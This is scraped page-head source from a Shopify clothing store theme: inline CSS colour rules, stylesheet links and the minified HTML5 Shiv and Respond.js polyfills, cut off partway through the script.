(max-width: 991px) {.navbar:after {background-color: #5ca99d;}.header-link.header-cart > a:hover i.icon {color: #5ca99d;}.page-header.sticky.is-sticky .navbar .header-logo svg {fill: #5ca99d;}}@media screen and (min-width: 992px) {.nav-department {color: #fff !important;}}.header-custom-text i.icon {color: #5ca99d;}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special, .bnslider-text-content .bnslider-text-content-flex .btn-slider {background-color: #5ca99d;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {background-color: #5ca99d;}.page-header .box-left-icon:hover .box-text {color: #5ca99d;}.page-header .box-left-icon:hover .box-icon i.icon {background: #5ca99d;}@media screen and (max-width: 991px) {.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {color: #5ca99d;}}.footer-logo svg {fill: #5ca99d;}.footer-social a, .icons-social a {color: #5ca99d;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {background-color: #5ca99d;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {border-color: #5ca99d;}footer.variant3 .after-footer {background: #5ca99d;}.footer-nav ul li a:hover {color: #5ca99d;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #5ca99d;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}.cube-folding span::before {background-color: #5ca99d;}.cube-folding .leaf2::before {background-color: #5ca99d;opacity: 0.75;}.cube-folding .leaf3::before {background-color: #5ca99d;opacity: 0.9;}.cube-folding .leaf4::before {background-color: #5ca99d;opacity: 0.6;}.sidebar-wrapper .sidebar-nav li a:before {border-right-color: #5ca99d;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #5ca99d;}.dropdown-link .dropdown-container {border-bottom-color: #5ca99d;}.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {border-top-color: #5ca99d;color: #5ca99d;}.hoverslide span:before, .hoverslide a:before {background-color: #5ca99d;}@media screen and (max-width: 991px) {.mobilemenu-header {background: #5ca99d;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #5ca99d;}.navbar ul.nav li .arrow:hover:before {color: #5ca99d;}}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:not(.btn-alt) {border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #5ca99d;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {color: #5ca99d;background-color: inherit;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #5ca99d;}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container .block-title {background: #5ca99d;}}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {color: #5ca99d !important;background-color: #fff !important;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #5ca99d !important;border-color: #5ca99d !important;color: #fff !important;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {background: #5ca99d;}}.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #5ca99d;}a.readmore {color: #5ca99d;}.custom-color {color: #5ca99d;}.text-lg p:first-child:first-letter {color: #5ca99d;}.marker {background: #5ca99d;}ul.marker-list li a:hover {color: #5ca99d;}ul.marker-list li a:hover:before {background-color: #5ca99d;}ul.simple-list li a {color: #5ca99d;}ul.simple-list i.icon {color: #5ca99d;}ul.marker-simple-list li a {color: #5ca99d;}ul.marker-simple-list li:before {color: #5ca99d;}.blockquote {border-left-color: #5ca99d;}.info-block:after, .info-block:before {border-left-color: #5ca99d;}.info-block p:first-child:first-letter {background-color: #5ca99d;}ul.social-list-simple li a:hover {color: #5ca99d;}ul.tags li span.value span:before, ul.tags li span.value a:before {background-color: #5ca99d;}ul.tags li.active span.value span {background: #5ca99d;}ul.tags li.active span.clear {color: #5ca99d;}.product-action-btn:hover {background-color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a:hover {background-color: #5ca99d;}.product-item-rating {color: #5ca99d;}.product-item-label.label-sale {background-color: #5ca99d;}.price-box .price, .price-box .special-price {color: #5ca99d;}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {background-color: #5ca99d;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-variant-4 .product-item.large .product-item-name a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-item.small .price-box {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #5ca99d;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #5ca99d;}.color-swatch li.active {border-color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview .color-swatch li.active {border-color: #5ca99d;}}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {background-color: #5ca99d;}}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}.product-variant-5 .product-item.large .wishlist.active:not(:hover), .product-variant-5 .product-item.large .no_wishlist:hover {color: #5ca99d;}.btn, .btn-primary, button.action {border-color: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #5ca99d;color: #ffffff;border-color: #5ca99d;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #5ca99d;border-color: #5ca99d;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert {background-color: transparent;color: #5ca99d;}.btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #5ca99d;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #5ca99d;color: #ffffff;}.btn-alt:not(.back-to-top), .btn-alt:not(.back-to-top).focus, .btn-alt:not(.back-to-top):focus, .btn-alt:not(.back-to-top):active {background-color: #333745 !important;border-color: #333745 !important;color: #ffffff !important;}.btn-alt:not(.back-to-top):hover {background-color: transparent !important;color: #333745 !important;border-color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert, .btn-alt:not(.back-to-top).btn-invert:active, .btn-alt:not(.back-to-top).btn-invert.focus, .btn-alt:not(.back-to-top).btn-invert:focus {background-color: transparent !important;color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert:hover {background-color: #333745 !important;color: #ffffff !important;}.blog-carousel .blog-item-links a:not(.readmore) {color: #5ca99d;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #5ca99d;}.required-text {color: #5ca99d;}.form-card .back {color: #5ca99d;}.form-card .back a {color: #5ca99d;}.range-slider-range::-webkit-slider-thumb {background: #5ca99d;}.range-slider-range::-moz-range-thumb {background: #5ca99d;}.range-slider-value {color: #5ca99d;}.bnslider .caption {background: #5ca99d;}.bnslider .button {background-color: #5ca99d;color: #fff;}.bnslider .button:hover {color: #5ca99d;background-color: #fff;}.bnslider .caption .text1 {color: #5ca99d;}.bnslider .caption .cool-btn:hover {color: #5ca99d !important;}.bnslider .text2-1 {color: #5ca99d;}.bnslider .text2-4 {color: #5ca99d;}.bnslider .text2-5 {color: #5ca99d;}.bnslider .text3-6 {background-color: #5ca99d;}.bnslider .text3-6:hover {color: #5ca99d;}.bnslider .text4-1 {color: #5ca99d;}.bnslider .text4-4 {background-color: #5ca99d;}.bnslider .text4-4:hover {color: #5ca99d;}.carousel-inside .carousel-control:hover {background: #5ca99d;}.countdown-box .countdown > span {color: #5ca99d;}.countdown-circle .countdown-text .text1 {color: #5ca99d;}.countdown-circle .countdown > span {border-color: #5ca99d;color: #5ca99d;}.countdown-squared .countdown > span {color: #5ca99d;}.banner.style-1 .banner-btn > span {background-color: #5ca99d;}.banner.style-1 .banner-btn:hover > span {color: #5ca99d;}.banner.style-3 .banner-btn > span {background-color: #5ca99d;}.banner.style-3 .banner-btn:hover > span {color: #5ca99d;}.banner.style-5 .banner-btn > span {color: #5ca99d;}.banner.style-7 .banner-btn > span {background-color: #5ca99d;}.banner.style-7 .banner-btn:hover > span {color: #5ca99d;}.banner.style-9 .text-1 > span {border-left-color: #5ca99d;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-10 .text-1 {color: #5ca99d;}.banner.style-10 .banner-btn > span {background-color: #5ca99d;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #5ca99d;}.banner.style-11 .text-2 {color: #5ca99d;}.banner.style-11 .banner-btn > span {background-color: #5ca99d;}.banner.style-11 .banner-btn:hover > span {color: #5ca99d;}.banner.style-12 .banner-btn {color: #5ca99d;}.banner.style-13 .text-2 {color: #5ca99d;}.banner.style-14 .banner-btn > span {background-color: #5ca99d;}.banner.style-14 .banner-btn:hover > span {color: #5ca99d;}.banner.style-15 .banner-btn {color: #5ca99d;}.banner.style-16 .text-1 {color: #5ca99d;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-18 .text-1 {color: #5ca99d;}.banner.style-18 .banner-btn > span {background-color: #5ca99d;}.banner.style-19 .text-2 {color: #5ca99d;}.banner.style-20 .text-1 {background-color: #5ca99d;}.banner.style-20 .text-1 .text-corner {border-bottom-color: #5ca99d;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {color: #5ca99d;}.category-block .category-title {color: #5ca99d;}.category-slider-item .banner-btn > span {background-color: #5ca99d;}.category-slider-item .banner-btn:hover > span {color: #5ca99d;}.box-icon i.icon {border-color: #5ca99d;}.box .box-icon i.icon {background-color: #5ca99d;}.box:not(.style2):hover .box-icon i.icon {color: #5ca99d;background-color: #fff;}.box-left-icon .box-icon i.icon {color: #5ca99d;}.box-left-icon:hover .box-icon i.icon {background-color: #5ca99d;color: #fff;}.box-left-icon-bg .box-text {color: #5ca99d;}.box-left-icon-bg:hover .box-icon i.icon {color: #5ca99d;}@media screen and (max-width: 991px) {.collapsed-mobile .toggle-arrow:hover:before {color: #5ca99d;}}#toolsPanel .tools-btn {background: #5ca99d;}.productStack .productstack-content {border-top-color: #5ca99d;}.productStack .toggleStack {background: #5ca99d;}.productStack .total-cart .count, .productStack .total-cart .price {color: #5ca99d;}.productStack .products-list .item-qty {background-color: #5ca99d;}.productStack .products-list .actions .action {color: #5ca99d;}.productStack .products-list .actions .action:hover {background: #5ca99d;color: #fff;}.modal-header .close:hover {color: #5ca99d;}.breadcrumbs li a:hover {color: #5ca99d;}.person .person-name a:hover {color: #5ca99d;}.person .person-links a:hover {color: #5ca99d;}h2.blog-title a:hover {color: #5ca99d;}.blog-meta a {color: #5ca99d;}.blog-comments .comment.reply a.replylink {color: #5ca99d;}.sideblock ul.simple-list li a:hover {color: #5ca99d;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {color: #5ca99d;}.cart-table .table-row name a:hover {color: #5ca99d;}.cart-table .table-row .qty input[type="text"] {color: #5ca99d;}.cart-table .table-row .remove a:hover {color: #5ca99d;}.cart-table .table-row .continue a:hover {color: #5ca99d;}.total-price .total {color: #5ca99d;}.cart-action a {color: #5ca99d;}.gallery-item .link a:hover {background-color: #5ca99d;}.filters li a:hover, .filters li a.active {color: #5ca99d;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #5ca99d;}button.mfp-arrow:hover {background-color: #5ca99d;}.mfp-close:hover {color: #5ca99d !important;}.mfp-arrow-right:after {color: #5ca99d;}.mfp-arrow-left:after {color: #5ca99d;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #fff;}.sidebar-block .block-title:hover span {color: #5ca99d;}.sidebar-block .block-title a:hover {color: #5ca99d;}.sidebar-block:after {border-color: #5ca99d transparent transparent transparent;}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #5ca99d;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #5ca99d;}ul.category-list li.active a {color: #5ca99d;}ul.category-list li.active a.clear {color: #5ca99d;}.selected-filters li a:hover {color: #5ca99d;}.color-list li.active span.clear {color: #5ca99d;}.color-list li.active span.value, .color-list li:hover span.value {border-color: #5ca99d;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #5ca99d;background: #5ca99d;}.size-list li.active span.clear {color: #5ca99d;}.price-values {color: #5ca99d;}.noUi-horizontal .noUi-handle {background: #5ca99d;}@media screen and (max-width: 991px) {.filter-col-header {background: #5ca99d;}}.filter-row .directions a:hover, .filter-row .directions a:active {color: #5ca99d;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #5ca99d;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {color: #5ca99d;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #5ca99d;}.product-info-block .price {color: #5ca99d;}.product-info-block .product-sku span, .product-info-block .product-availability span {color: #5ca99d;}.product-info-block .product-qty .qty input[type="text"] {color: #5ca99d;}.product-info-block .product-label:not(.new) {background-color: #5ca99d;}.rating i.icon.fill {color: #5ca99d;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #5ca99d;}.product-previews-carousel .slick-slide.active:after {box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;-webkit-box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;}.main-image .zoomLens {border-color: #5ca99d !important;}.product-nav > a .product-nav-preview span.price {background-color: #5ca99d;}.zoom-link:hover, .video-link:hover {color: #5ca99d;}.tabaccordion .panel-title a:not(.collapsed) {background: #5ca99d;border-color: #5ca99d;}@media (min-width: 768px) {.overflow .logo-center > a {background: #5ca99d;}}.irregular-grid .product-preview .product-details .product-name:hover {color: #5ca99d;}@media (max-width: 767px) {.journal .logo-center {background: #5ca99d;}}.page-header.variant-3 .header-link:not(.header-cart) .dropdown-container {border-top-color: #5ca99d;}.page-header.variant-3 .sub-menu {border-top-color: #5ca99d;}@media screen and (max-width: 991px) {.page-header.variant-3 .navbar .header-logo svg {fill: #5ca99d;}}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {color: #5ca99d;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #5ca99d;}.exp-search-close:hover, .exp-icon-search:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:after {background: #5ca99d;}}.share-button .toggle:hover {color: #5ca99d;}.share-button .social-list a {background-color: #5ca99d;border-color: #5ca99d;color: #fff;}.rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #5ca99d;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #5ca99d;border-color: #5ca99d;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #5ca99d;}.slick-dots li.slick-active button {background: #5ca99d;}.sub-menu, .sub-menu > .container {border-bottom-color: #5ca99d;}.sub-menu .category-title > a:hover {color: #5ca99d;}.sub-menu .category-links a:hover {color: #5ca99d;}.menu-label {background: #5ca99d;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #5ca99d;}@media screen and (min-width: 992px) {.megamenu.vertical .nav > li.active > a {color: #5ca99d;}}@media screen and (min-width: 992px) {.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}.view-all:not(.disabled):hover {color: #5ca99d;}.back-to-top:hover {background-color: #5ca99d !important;}.buy-fixed-btn:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.top-fixed-btn:hover, .fixed-btns.demo-mode .buy-fixed-btn:hover, #toolsPanel .tools-btn > a:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.coming-soon .wrapper-form .right-col h3 {color: #5ca99d;}.coming-soon .wrapper-form .center-col a:hover {color: #5ca99d;}.logo.logo-svg svg {fill: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;border-color: #fc4a1a ;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;border-color: #fc4a1a ;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container li a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special):not(.btn):hover, .nav > li > a:not(.menu-btn-special):not(.btn):focus:hover, .nav > li.hovered > a:not(.menu-btn-special):not(.btn), .nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (max-width: 991px) {.navbar ul.nav li a:not(.btn):hover, .navbar ul.nav li:hover > a:not(.btn), .navbar ul.nav li.submenu-open:hover > a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {font-size: 16px !important;}} </style>

<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/animate.css?v=21540177345112813431615639857" rel="stylesheet" type="text/cѕs" />

<!-- Icon Font -->





<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/font-icomoon.css?v=179803491844067563291615639877" rel="stylesheet" type="text/cѕs" /><script>/**
* @preserve HTML5 Shiv 3.7.2 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.2",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b)}(this,document); /*! Respond.js v1.4.2: min/max-width media query polyfill * Copyright 2013 Scott Jehl
 * Licensed under https://github.com/scottjehl/Respond/blob/master/LICENSE-MIT
 *  */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){u(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))};if(c.ajax=f,c.queue=d,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\([\s]*min\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/,maxw:/\([\s]*max\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var g,h,i,j=a.document,k=j.documentElement,l=[],m=[],n=[],o={},p=30,q=j.getElementsByTagName("head")[0]||k,r=j.getElementsByTagName("base")[0],s=q.getElementsByTagName("link"),t=function(){var a,b=j.createElement("div"),c=j.body,d=k.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=j.createElement("body"),c.style.background="none"),k.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&k.insertBefore(c,k.firstChild),a=b.offsetWidth,f?k.removeChild(c):c.removeChild(b),k.style.fontSize=d,e&&(c.style.fontSize=e),a=i=parseFloat(a)},u=function(b){var c="clientWidth",d=k[c],e="CSS1Compat"===j.compatMode&&d||j.body[c]||d,f={},o=s[s.length-1],r=(new Date).getTime();if(b&&g&&p>r-g)return a.clearTimeout(h),h=a.setTimeout(u,p),void 0;g=r;for(var v in l)if(l.hasOwnProperty(v)){var w=l[v],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?i||t():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?i||t():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(m[w.rules]))}for(var C in n)n.hasOwnProperty(C)&&n[C]&&n[C].parentNode===q&&q.removeChild(n[C]);n.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=j.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,q.insertBefore(E,o.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(j.createTextNode(F)),n.push(E)}},v=function(a,b,d){var e=a.replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var g=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},h=!f&&d;b.length&&(b+="/"),h&&(f=1);for(var i=0;f>i;i++){var j,k,n,o;h?(j=d,m.push(g(a))):(j=e[i].match(c.regex.findStyles)&&RegExp.$1,m.push(RegExp.$2&&g(RegExp.$2))),n=j.split(","),o=n.length;for(var p=0;o>p;p++)k=n[p],l.push({media:k.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:m.length-1,hasquery:k.indexOf("(")>-1,minw:k.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:k.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},w=function(){if(d.length){var b=d.shift();f(b.href,function(c){v(c,b.href,b.media),o[b.href]=!0,a.setTimeout(function(){w()},0)})}},x=function(){for(var b=0;b<s.length;b++){var 